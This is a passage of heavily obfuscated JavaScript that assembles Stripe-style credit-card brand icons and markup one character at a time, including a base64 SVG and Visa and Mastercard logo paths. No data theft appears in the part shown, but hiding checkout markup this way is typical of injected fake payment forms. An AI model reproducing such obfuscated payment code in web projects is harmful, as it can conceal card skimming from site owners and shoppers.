+'N'+'D'+'I'+'3'+'I'+'D'+'c'+'u'+'O'+'D'+'Y'+'5'+'M'+'z'+'h'+'I'+'O'+'D'+'Q'+'u'+'O'+'T'+'Y'+'y'+'N'+'1'+'Y'+'z'+'L'+'j'+'Q'+'2'+'N'+'D'+'A'+'1'+'T'+'D'+'g'+'z'+'L'+'j'+'E'+'3'+'M'+'D'+'c'+'g'+'M'+'y'+'4'+'1'+'M'+'D'+'E'+'z'+'O'+'E'+'w'+'4'+'M'+'i'+'4'+'y'+'I'+'D'+'Y'+'u'+'M'+'j'+'I'+'2'+'N'+'z'+'J'+'M'+'O'+'D'+'E'+'u'+'M'+'T'+'k'+'y'+'I'+'D'+'M'+'u'+'N'+'T'+'A'+'x'+'M'+'z'+'h'+'I'+'N'+'z'+'k'+'u'+'M'+'z'+'I'+'1'+'M'+'1'+'Y'+'3'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'4'+'S'+'D'+'g'+'w'+'L'+'j'+'U'+'y'+'V'+'j'+'Q'+'u'+'O'+'D'+'A'+'4'+'M'+'D'+'V'+'M'+'O'+'D'+'E'+'u'+'N'+'j'+'Q'+'g'+'N'+'y'+'4'+'4'+'N'+'j'+'k'+'z'+'O'+'E'+'g'+'4'+'M'+'i'+'4'+'2'+'O'+'D'+'U'+'z'+'T'+'D'+'g'+'z'+'L'+'j'+'g'+'0'+'M'+'j'+'c'+'g'+'N'+'C'+'4'+'4'+'M'+'D'+'g'+'w'+'N'+'V'+'Y'+'3'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'4'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'z'+'F'+'D'+'R'+'S'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'z'+'c'+'u'+'N'+'D'+'I'+'x'+'M'+'y'+'A'+'z'+'L'+'j'+'U'+'w'+'M'+'T'+'M'+'x'+'S'+'D'+'c'+'1'+'L'+'j'+'g'+'5'+'M'+'D'+'d'+'M'+'N'+'z'+'M'+'u'+'O'+'T'+'Q'+'5'+'M'+'y'+'A'+'3'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'x'+'S'+'D'+'c'+'1'+'L'+'j'+'I'+'1'+'N'+'k'+'w'+'3'+'N'+'S'+'4'+'2'+'M'+'j'+'k'+'z'+'I'+'D'+'c'+'u'+'M'+'D'+'E'+'w'+'N'+'j'+'V'+'I'+'N'+'z'+'c'+'u'+'N'+'j'+'Q'+'1'+'M'+'0'+'w'+'3'+'O'+'C'+'4'+'w'+'M'+'T'+'g'+'3'+'I'+'D'+'c'+'u'+'O'+'D'+'Y'+'5'+'M'+'z'+'F'+'I'+'N'+'z'+'k'+'u'+'M'+'z'+'Y'+'y'+'N'+'0'+'w'+'3'+'N'+'y'+'4'+'0'+'M'+'j'+'E'+'z'+'I'+'D'+'M'+'u'+'N'+'T'+'A'+'x'+'M'+'z'+'F'+'a'+'T'+'T'+'c'+'2'+'L'+'j'+'A'+'0'+'I'+'D'+'Y'+'u'+'M'+'D'+'A'+'y'+'N'+'j'+'V'+'M'+'N'+'z'+'Y'+'u'+'N'+'j'+'M'+'3'+'M'+'y'+'A'+'0'+'L'+'j'+'U'+'4'+'M'+'z'+'k'+'4'+'T'+'D'+'c'+'3'+'L'+'j'+'I'+'z'+'N'+'D'+'c'+'g'+'N'+'i'+'4'+'w'+'M'+'D'+'I'+'2'+'N'+'U'+'g'+'3'+'N'+'i'+'4'+'w'+'N'+'F'+'o'+'i'+'I'+'G'+'Z'+'p'+'b'+'G'+'w'+'9'+'I'+'i'+'M'+'w'+'M'+'D'+'c'+'x'+'Q'+'0'+'U'+'i'+'L'+'z'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'g'+'z'+'L'+'j'+'k'+'x'+'N'+'z'+'M'+'g'+'M'+'T'+'A'+'u'+'N'+'T'+'U'+'3'+'N'+'E'+'w'+'4'+'N'+'S'+'A'+'x'+'M'+'S'+'4'+'3'+'N'+'T'+'I'+'x'+'V'+'j'+'k'+'u'+'M'+'z'+'Y'+'y'+'N'+'z'+'N'+'M'+'O'+'D'+'M'+'u'+'O'+'T'+'E'+'3'+'M'+'y'+'A'+'x'+'M'+'C'+'4'+'1'+'N'+'T'+'c'+'0'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'z'+'F'+'D'+'R'+'S'+'I'+'v'+'P'+'g'+'o'+'8'+'Z'+'G'+'V'+'m'+'c'+'z'+'4'+'K'+'P'+'G'+'N'+'s'+'a'+'X'+'B'+'Q'+'Y'+'X'+'R'+'o'+'I'+'G'+'l'+'k'+'P'+'S'+'J'+'j'+'b'+'G'+'l'+'w'+'M'+'F'+'8'+'x'+'O'+'D'+'A'+'z'+'X'+'z'+'Y'+'3'+'M'+'D'+'M'+'w'+'I'+'j'+'4'+'K'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'d'+'2'+'l'+'k'+'d'+'G'+'g'+'9'+'I'+'j'+'I'+'0'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'E'+'2'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'J'+'3'+'a'+'G'+'l'+'0'+'Z'+'S'+'I'+'g'+'d'+'H'+'J'+'h'+'b'+'n'+'N'+'m'+'b'+'3'+'J'+'t'+'P'+'S'+'J'+'0'+'c'+'m'+'F'+'u'+'c'+'2'+'x'+'h'+'d'+'G'+'U'+'o'+'M'+'C'+'4'+'0'+'N'+'j'+'k'+'3'+'O'+'D'+'g'+'p'+'I'+'i'+'8'+'+'+'C'+'j'+'w'+'v'+'Y'+'2'+'x'+'p'+'c'+'F'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'j'+'w'+'v'+'Z'+'G'+'V'+'m'+'c'+'z'+'4'+'K'+'P'+'C'+'9'+'z'+'d'+'m'+'c'+'+'+'C'+'g'+'='+'='+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'a'+'r'+'d'+'\x20'+'I'+'c'+'o'+'n'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'\x20'+'s')+('t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'8'+'5'+'p'+'x'+';'+'\x22'+'>'),'CLHyj':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'9'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'9'+'\x20'+'2'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'3'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'2'+'.'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'#'+'1'+'A'+'1'+'F'+'7'+'1'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'2'+'.'+'5'+'2'+'6'+'8'+'\x20'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'L'+'9'+'.'+'6'+'6'+'6'+'4'+'4'+'\x20'+'1'+'3'+'.'+'9'+'3'+'9'+'6'+'L'+'8'+'.'+'5'+'0'+'6'+'8'+'2'+'\x20'+'7'+'.'+'7'+'7'+'8'+'6'+'9'+'C'+'8'+'.'+'3'+'6'+'7'+'6'+'7'+'\x20'+'7'+'.'+'0'+'8'+'8'+'9'+'7'+'\x20'+'7'+'.'+'8'+'3'+'4'+'2'+'4'+'\x20'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'\x20'+'7'+'.'+'2'+'3'+'8'+'9'+'7'+'\x20'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'H'+'2'+'.'+'5'+'6'+'1'+'8'+'5'+'L'+'2'+'.'+'5'+'\x20'+'7'+'.'+'0'+'0'+'3'+'7'+'3'+'C'+'3'+'.'+'4'+'5'+'8'+'6'+'2'+'\x20'+'7'+'.'+'2'+'1'+'2'+'9'+'7'+'\x20'+'4'+'.'+'5'+'4'+'8'+'6'+'6'+'\x20'+'7'+'.'+'5'+'5'+'3'+'9'+'5'+'\x20'+'5'+'.'+'2'+'1'+'3'+'5'+'1'+'\x20'+'7'+'.'+'9'+'1'+'0'+'4'+'3'+'C'+'5'+'.'+'6'+'1'+'5'+'5'+'1'+'\x20'+'8'+'.'+'1'+'2'+'7'+'4'+'2'+'\x20'+'5'+'.'+'7'+'3'+'1'+'4'+'7'+'\x20'+'8'+'.'+'3'+'2'+'1'+'1'+'6'+'\x20'+'5'+'.'+'8'+'6'+'2'+'8'+'9'+'\x20'+'8'+'.'+'8'+'4'+'8'+'1'+'4'+'L'+'8'+'.'+'0'+'5'+'0'+'7'+'\x20'+'1'+'7'+'.'+'3'+'4'+'1'+'7'+'H'+'1'+'0'+'.'+'9'+'5'+'7'+'5'+'L'+'1'+'5'+'.'+'4'+'1'+'0'+'4'+'\x20'+'6'+'.'+'7'+'0'+'1'+'4'+'9'+'H'+'1'+'2'+'.'+'5'+'2'+'6'+'8'+'V'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'Z'+'M'+'1'+'6'+'.'+'5'+'9'+'3'+'2'+'\x20'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'L'+'1'+'4'+'.'+'3'+'2'+'0'+'4'+'\x20'+'1'+'7'+'.'+'3'+'3'+'4'+'H'+'1'+'7'+'.'+'0'+'6'+'4'+'8'+'L'+'1'+'9'+'.'+'3'+'3'+'7'+'7'+'\x20'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'H'+'1'+'6'+'.'+'5'+'9'+'3'+'2'+'Z'+'M'+'3'+'2'+'.'+'3'+'4'+'0'+'8'+'\x20'+'9'+'.'+'5'+'6'+'8'+'8'+'5'+'L'+'3'+'3'+'.'+'1'+'7'+'5'+'8'+'\x20'+'1'+'3'+'.'+'5'+'6'+'7'+'7'+'H'+'3'+'0'+'.'+'8'+'9'+'5'+'2'+'L'+'3'+'2'+'.'+'3'+'4'+'0'+'8'+'\x20'+'9'+'.'+'5'+'6'+'8'+'8'+'5'+'Z'+'M'+'3'+'1'+'.'+'9'+'3'+'8'+'8'+'\x20'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'C'+'3'+'1'+'.'+'4'+'1'+'3'+'1'+'\x20'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'\x20'+'3'+'0'+'.'+'9'+'6'+'4'+'8'+'\x20'+'7'+'.'+'0'+'0'+'3'+'7'+'2'+'\x20'+'3'+'0'+'.'+'7'+'7'+'1'+'5'+'\x20'+'7'+'.'+'4'+'7'+'6'+'4'+'5'+'L'+'2'+'6'+'.'+'6'+'5'+'1'+'\x20'+'1'+'7'+'.'+'3'+'4'+'1'+'7'+'H'+'2'+'9'+'.'+'5'+'2'+'6'+'8'+'L'+'3'+'0'+'.'+'0'+'9'+'8'+'9'+'\x20'+'1'+'5'+'.'+'7'+'5'+'3'+'1'+'H'+'3'+'3'+'.'+'6'+'2'+'4'+'1'+'L'+'3'+'3'+'.'+'9'+'5'+'6'+'6'+'\x20'+'1'+'7'+'.'+'3'+'4'+'1'+'7'+'H'+'3'+'6'+'.'+'5'+'L'+'3'+'4'+'.'+'2'+'8'+'1'+'3'+'\x20'+'6'+'.'+'7'+'0'+'1'+'4'+'9'+'H'+'3'+'1'+'.'+'9'+'3'+'8'+'8'+'V'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'Z'+'M'+'2'+'0'+'.'+'0'+'8'+'7'+'5'+'\x20'+'1'+'0'+'.'+'0'+'1'+'8'+'3'+'C'+'2'+'0'+'.'+'0'+'7'+'2'+'1'+'\x20'+'1'+'1'+'.'+'5'+'5'+'2'+'8'+'\x20'+'2'+'1'+'.'+'4'+'4'+'8'+'2'+'\x20'+'1'+'2'+'.'+'4'+'0'+'5'+'2'+'\x20'+'2'+'2'+'.'+'4'+'9'+'1'+'8'+'\x20'+'1'+'2'+'.'+'9'+'1'+'6'+'7'+'C'+'2'+'3'+'.'+'5'+'5'+'8'+'7'+'\x20'+'1'+'3'+'.'+'4'+'3'+'5'+'9'+'\x20'+'2'+'3'+'.'+'9'+'2'+'2'+'\x20'+'1'+'3'+'.'+'7'+'6'+'9'+'1'+'\x20'+'2'+'3'+'.'+'9'+'1'+'4'+'3'+'\x20'+'1'+'4'+'.'+'2'+'4'+'1'+'9'+'C'+'2'+'3'+'.'+'9'+'0'+'6'+'5'+'\x20'+'1'+'4'+'.'+'9'+'5'+'4'+'8'+'\x20'+'2'+'3'+'.'+'0'+'6'+'3'+'9'+'\x20'+'1'+'5'+'.'+'2'+'7'+'2'+'6'+'\x20'+'2'+'2'+'.'+'2'+'6'+'7'+'6'+'\x20'+'1'+'5'+'.'+'2'+'8'+'0'+'3'+'C'+'2'+'0'+'.'+'8'+'8'+'3'+'8'+'\x20'+'1'+'5'+'.'+'3'+'0'+'3'+'6'+'\x20'+'2'+'0'+'.'+'0'+'8'+'7'+'5'+'\x20'+'1'+'4'+'.'+'9'+'0'+'8'+'3'+'\x20'+'1'+'9'+'.'+'4'+'4'+'5'+'9'+'\x20'+('1'+'4'+'.'+'6'+'0'+'6'+'1'+'L'+'1'+'8'+'.'+'9'+'5'+'1'+'1'+'\x20'+'1'+'6'+'.'+'9'+'3'+'8'+'7'+'C'+'1'+'9'+'.'+'5'+'9'+'2'+'8'+'\x20'+'1'+'7'+'.'+'2'+'3'+'3'+'2'+'\x20'+'2'+'0'+'.'+'7'+'7'+'5'+'6'+'\x20'+'1'+'7'+'.'+'4'+'8'+'9'+'\x20'+'2'+'2'+'.'+'0'+'0'+'4'+'8'+'\x20'+'1'+'7'+'.'+'5'+'0'+'4'+'5'+'C'+'2'+'4'+'.'+'8'+'8'+'8'+'4'+'\x20'+'1'+'7'+'.'+'5'+'0'+'4'+'5'+'\x20'+'2'+'6'+'.'+'7'+'7'+'4'+'7'+'\x20'+'1'+'6'+'.'+'0'+'7'+'8'+'5'+'\x20'+'2'+'6'+'.'+'7'+'9'+'0'+'1'+'\x20'+'1'+'3'+'.'+'8'+'6'+'2'+'1'+'C'+'2'+'6'+'.'+'8'+'0'+'5'+'6'+'\x20'+'1'+'1'+'.'+'0'+'5'+'6'+'8'+'\x20'+'2'+'2'+'.'+'9'+'1'+'7'+'\x20'+'1'+'0'+'.'+'9'+'0'+'1'+'8'+'\x20'+'2'+'2'+'.'+'9'+'4'+'0'+'2'+'\x20'+'9'+'.'+'6'+'4'+'6'+'3'+'5'+'C'+'2'+'2'+'.'+'9'+'4'+'7'+'9'+'\x20'+'9'+'.'+'2'+'6'+'6'+'6'+'1'+'\x20'+'2'+'3'+'.'+'3'+'1'+'1'+'3'+'\x20'+'8'+'.'+'8'+'5'+'5'+'8'+'8'+'\x20'+'2'+'4'+'.'+'1'+'0'+'7'+'5'+'\x20'+'8'+'.'+'7'+'5'+'5'+'1'+'4'+'C'+'2'+'4'+'.'+'5'+'0'+'1'+'8'+'\x20'+'8'+'.'+'7'+'0'+'0'+'8'+'9'+'\x20'+'2'+'5'+'.'+'5'+'8'+'4'+'1'+'\x20'+'8'+'.'+'6'+'6'+'2'+'1'+'4'+'\x20'+'2'+'6'+'.'+'8'+'1'+'3'+'3'+'\x20'+'9'+'.'+'2'+'2'+'7'+'8'+'7'+'L'+'2'+'7'+'.'+'2'+'9'+'2'+'6'+'\x20'+'6'+'.'+'9'+'7'+'2'+'7'+'3'+'C'+'2'+'6'+'.'+'6'+'2'+'7'+'8'+'\x20'+'6'+'.'+'7'+'3'+'2'+'4'+'9'+'\x20'+'2'+'5'+'.'+'7'+'8'+'5'+'1'+'\x20'+'6'+'.'+'5'+'\x20'+'2'+'4'+'.'+'7'+'2'+'6'+'\x20'+'6'+'.'+'5'+'C'+'2'+'2'+'.'+'0'+'1'+'2'+'5'+'\x20'+'6'+'.'+'5'+'\x20'+'2'+'0'+'.'+'1'+'0'+'3'+'\x20'+'7'+'.'+'9'+'4'+'9'+'1'+'8'+'\x20'+'2'+'0'+'.'+'0'+'8'+'7'+'5'+'\x20'+'1'+'0'+'.'+'0'+'1'+'8'+'3'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'1'+'A'+'1'+'F'+'7'+'1'+'\x22'+'/'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'KtOoj':'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d','dJpKf':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'9'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'9'+'\x20'+'2'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'3'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'2'+'.'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'b'+'l'+'a'+'c'+'k'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'3'+'.'+'5'+'9'+'2'+'9'+'\x20'+'5'+'.'+'3'+'1'+'7'+'5'+'H'+'1'+'5'+'.'+'4'+'1'+'0'+'9'+'V'+'1'+'8'+'.'+'6'+'8'+'1'+'1'+'H'+'2'+'3'+'.'+'5'+'9'+'2'+'9'+'V'+'5'+'.'+'3'+'1'+'7'+'5'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'F'+'F'+'5'+'F'+'0'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'6'+'.'+'2'+'5'+'3'+'6'+'\x20'+'1'+'2'+'.'+'0'+'0'+'0'+'5'+'C'+'1'+'6'+'.'+'2'+'5'+'2'+'6'+'\x20'+'1'+'0'+'.'+'7'+'1'+'3'+'7'+'\x20'+'1'+'6'+'.'+'5'+'4'+'4'+'3'+'\x20'+'9'+'.'+'4'+'4'+'3'+'5'+'4'+'\x20'+'1'+'7'+'.'+'1'+'0'+'6'+'7'+'\x20'+'8'+'.'+'2'+'8'+'6'+'1'+'2'+'C'+'1'+'7'+'.'+'6'+'6'+'9'+'\x20'+'7'+'.'+'1'+'2'+'8'+'7'+'1'+'\x20'+'1'+'8'+'.'+'4'+'8'+'7'+'3'+'\x20'+'6'+'.'+'1'+'1'+'4'+'3'+'7'+'\x20'+'1'+'9'+'.'+'4'+'9'+'9'+'5'+'\x20'+'5'+'.'+'3'+'1'+'9'+'8'+'8'+'C'+'1'+'8'+'.'+'2'+'4'+'5'+'8'+'\x20'+'4'+'.'+'3'+'3'+'4'+'6'+'\x20'+'1'+'6'+'.'+'7'+'4'+'0'+'2'+'\x20'+'3'+'.'+'7'+'2'+'1'+'9'+'1'+'\x20'+'1'+'5'+'.'+'1'+'5'+'4'+'7'+'\x20'+'3'+'.'+'5'+'5'+'1'+'8'+'4'+'C'+'1'+'3'+'.'+'5'+'6'+'9'+'3'+'\x20'+'3'+'.'+'3'+'8'+'1'+'7'+'7'+'\x20'+'1'+'1'+'.'+'9'+'6'+'8'+'\x20'+'3'+'.'+'6'+'6'+'1'+'1'+'8'+'\x20'+'1'+'0'+'.'+'5'+'3'+'3'+'8'+'\x20'+'4'+'.'+'3'+'5'+'8'+'1'+'3'+'C'+'9'+'.'+'0'+'9'+'9'+'6'+'5'+'\x20'+'5'+'.'+'0'+'5'+'5'+'0'+'9'+'\x20'+'7'+'.'+'8'+'9'+'0'+'5'+'\x20'+'6'+'.'+'1'+'4'+'1'+'4'+'7'+'\x20'+'7'+'.'+'0'+'4'+'4'+'5'+'5'+'\x20'+'7'+'.'+'4'+'9'+'3'+'1'+'2'+'C'+'6'+'.'+'1'+'9'+'8'+'6'+'1'+'\x20'+'8'+'.'+'8'+'4'+'4'+'7'+'6'+'\x20'+'5'+'.'+'7'+'5'+'\x20'+'1'+'0'+'.'+'4'+'0'+'7'+'1'+'\x20'+'5'+'.'+'7'+'5'+'\x20'+'1'+'2'+'.'+'0'+'0'+'1'+'7'+'C'+'5'+'.'+'7'+'5'+'\x20'+'1'+'3'+'.'+'5'+'9'+'6'+'2'+'\x20'+'6'+'.'+'1'+'9'+'8'+'6'+'1'+'\x20'+'1'+'5'+'.'+'1'+'5'+'8'+'6'+'\x20'+'7'+'.'+'0'+'4'+'4'+'5'+'5'+'\x20'+'1'+'6'+'.'+'5'+'1'+'0'+'3'+'C'+'7'+'.'+'8'+'9'+'0'+'5'+'\x20'+'1'+'7'+'.'+'8'+'6'+'1'+'9'+'\x20'+'9'+'.'+'0'+'9'+'9'+'6'+'5'+'\x20'+'1'+'8'+'.'+'9'+'4'+'8'+'3'+'\x20'+'1'+'0'+'.'+'5'+'3'+'3'+'8'+'\x20'+'1'+'9'+'.'+'6'+'4'+'5'+'2'+'C'+'1'+'1'+'.'+'9'+'6'+'8'+'\x20'+'2'+'0'+'.'+'3'+'4'+'2'+'2'+'\x20'+'1'+'3'+'.'+'5'+'6'+'9'+'3'+'\x20'+'2'+'0'+'.'+'6'+'2'+'1'+'6'+'\x20'+'1'+'5'+'.'+'1'+'5'+'4'+'7'+'\x20'+'2'+'0'+'.'+'4'+'5'+'1'+'5'+'C'+'1'+'6'+'.'+'7'+'4'+'0'+'2'+'\x20'+'2'+'0'+'.'+'2'+'8'+'1'+'5'+'\x20'+'1'+'8'+'.'+'2'+'4'+'5'+'8'+'\x20'+'1'+'9'+'.'+'6'+'6'+'8'+'8'+'\x20'+'1'+'9'+'.'+'4'+'9'+'9'+'5'+'\x20'+'1'+'8'+'.'+'6'+'8'+'3'+'5'+'C'+'1'+'8'+'.'+'4'+'8'+'7'+'\x20'+'1'+'7'+'.'+'8'+'8'+'8'+'8'+'\x20'+'1'+'7'+'.'+'6'+'6'+'8'+'5'+'\x20'+'1'+'6'+'.'+'8'+'7'+'4'+'\x20'+'1'+'7'+'.'+'1'+'0'+'6'+'1'+'\x20'+'1'+'5'+'.'+'7'+'1'+'6'+'2'+'C'+'1'+'6'+'.'+'5'+'4'+'3'+'8'+'\x20'+'1'+'4'+'.'+'5'+'5'+'8'+'3'+'\x20'+'1'+'6'+'.'+'2'+'5'+'2'+'3'+'\x20'+'1'+'3'+'.'+'2'+'8'+'7'+'7'+'\x20'+'1'+'6'+'.'+'2'+'5'+'3'+'6'+'\x20'+'1'+'2'+'.'+'0'+'0'+'0'+'5'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'E'+'B'+'0'+'0'+'1'+'B'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'2'+'.'+'4'+'3'+'8'+'2'+'\x20'+'1'+'7'+'.'+'2'+'6'+'7'+'1'+'V'+'1'+'6'+'.'+'9'+'9'+'3'+'2'+'H'+'3'+'2'+'.'+'5'+'5'+'6'+'2'+'V'+'1'+'6'+'.'+'9'+'3'+'6'+'6'+'H'+'3'+'2'+'.'+'2'+'7'+'5'+'3'+'V'+'1'+'6'+'.'+'9'+'9'+'3'+'2'+'H'+'3'+'2'+'.'+'3'+'8'+'6'+'3'+'V'+'1'+'7'+'.'+'2'+'6'+'7'+'1'+'H'+'3'+'2'+'.'+'4'+'3'+'8'+('2'+'Z'+'M'+'3'+'2'+'.'+'9'+'8'+'3'+'5'+'\x20'+'1'+'7'+'.'+'2'+'6'+'7'+'1'+'V'+'1'+'6'+'.'+'9'+'3'+'6'+'6'+'H'+'3'+'2'+'.'+'8'+'9'+'8'+'5'+'L'+'3'+'2'+'.'+'7'+'9'+'9'+'4'+'\x20'+'1'+'7'+'.'+'1'+'7'+'2'+'6'+'L'+'3'+'2'+'.'+'7'+'0'+'0'+'2'+'\x20'+'1'+'6'+'.'+'9'+'3'+'6'+'6'+'H'+'3'+'2'+'.'+'6'+'1'+'5'+'3'+'V'+'1'+'7'+'.'+'2'+'6'+'7'+'1'+'H'+'3'+'2'+'.'+'6'+'7'+'6'+'6'+'V'+'1'+'7'+'.'+'0'+'1'+'6'+'8'+'L'+'3'+'2'+'.'+'7'+'6'+'8'+'7'+'\x20'+'1'+'7'+'.'+'2'+'3'+'1'+'7'+'H'+'3'+'2'+'.'+'8'+'3'+'2'+'4'+'L'+'3'+'2'+'.'+'9'+'2'+'4'+'5'+'\x20'+'1'+'7'+'.'+'0'+'1'+'6'+'8'+'V'+'1'+'7'+'.'+'2'+'6'+'7'+'1'+'H'+'3'+'2'+'.'+'9'+'8'+'3'+'5'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'F'+'7'+'9'+'E'+'1'+'B'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'3'+'.'+'2'+'5'+'0'+'3'+'\x20'+'1'+'2'+'.'+'0'+'0'+'0'+'5'+'C'+'3'+'3'+'.'+'2'+'5'+'0'+'2'+'\x20'+'1'+'3'+'.'+'5'+'9'+'5'+'2'+'\x20'+'3'+'2'+'.'+'8'+'0'+'1'+'5'+'\x20'+'1'+'5'+'.'+'1'+'5'+'7'+'6'+'\x20'+'3'+'1'+'.'+'9'+'5'+'5'+'4'+'\x20'+'1'+'6'+'.'+'5'+'0'+'9'+'3'+'C'+'3'+'1'+'.'+'1'+'0'+'9'+'3'+'\x20'+'1'+'7'+'.'+'8'+'6'+'1'+'\x20'+'2'+'9'+'.'+'9'+'\x20'+'1'+'8'+'.'+'9'+'4'+'7'+'4'+'\x20'+'2'+'8'+'.'+'4'+'6'+'5'+'7'+'\x20'+'1'+'9'+'.'+'6'+'4'+'4'+'2'+'C'+'2'+'7'+'.'+'0'+'3'+'1'+'3'+'\x20'+'2'+'0'+'.'+'3'+'4'+'1'+'1'+'\x20'+'2'+'5'+'.'+'4'+'2'+'9'+'8'+'\x20'+'2'+'0'+'.'+'6'+'2'+'0'+'3'+'\x20'+'2'+'3'+'.'+'8'+'4'+'4'+'3'+'\x20'+'2'+'0'+'.'+'4'+'5'+'C'+'2'+'2'+'.